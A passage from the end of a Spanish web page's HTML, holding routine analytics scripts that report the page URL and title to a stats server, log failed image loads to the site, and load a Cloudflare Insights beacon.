            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Perritos+calientes+%26amp%3B%238211%3B+%C2%A1De+insulto+a+delicadeza%21", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"61d7312e874942f08caffece63bcb82e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
